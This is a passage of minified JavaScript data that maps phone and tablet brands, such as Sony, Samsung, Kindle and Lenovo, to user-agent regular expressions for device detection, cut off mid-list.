Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi 